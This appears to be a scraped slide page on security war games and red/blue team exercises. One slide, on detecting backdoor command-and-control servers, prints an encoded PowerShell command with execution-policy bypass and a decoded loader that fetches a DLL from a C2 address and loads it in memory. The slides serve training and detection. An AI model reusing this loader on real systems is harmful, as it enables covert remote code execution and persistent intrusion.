


The document discusses security war games and red team/blue team exercises. It provides examples of red team techniques like exploiting unprotected file shares and spear phishing attacks. It also gives examples of blue team detection methods like discovering backdoor command and control servers and tracking attack progression. The document emphasizes that these exercises help measure security, identify gaps, and improve incident response procedures. Running such games establishes baselines and frameworks to inventory damage and identify security investments needed to reduce the time to detect, contain, and recover from attacks.















![DiscoveringBackdoorC2Servers Red Team have established
persistent remote access to
compromised servers
powershell.exe -ExecutionPolicy bypass -EncodedCommand
JABkAGEAdABhACAAPQAgAFsAUwB5AHMAdABlAG0ALgBDAG8AbgB2AGUAcgB0AF0AOgA6AGQAWQBGA
EYAeABKAFMAZwB1ADkAeQBPAGsASgBEAEUAeQBrAGsASwBKAEIAZQA3AHgAQQBmAEYAagBNAEUAOQ
AAAIAAgACAAIAAgACQAcwByACAAPQAgAE4AZQB3AC0ATwBiAGoAZQBjAHQ..etc
Blue Team discovered evidence of backdoor malware communicating to
Command & Control (C2) servers on https://<ipaddress>:4433
Which decodes to a PowerShell function similar to the following:
Function Get-SecureFile {
<#
.SYNOPSIS
Gets a file securely
.EXAMPLE
Get-SecureFile -ServerAddress "http://123.123.123.123:30000" –File
"ZombieBytes.dll"
#>
...
[Byte[]]$Bytes = Get-SecureFile -ServerAddress "https://<ipaddress>:4433" -
CertThumbprint "CA81997XX" -File "FootInZombie.dll"
[Reflection.Assembly]::Load($Bytes)
[FootInZombie.Program]::Main($Args)](https://image.slidesharecdn.com/samguckenheimer-securitywargames-160229135338/75/Security-War-Games-19-2048.jpg)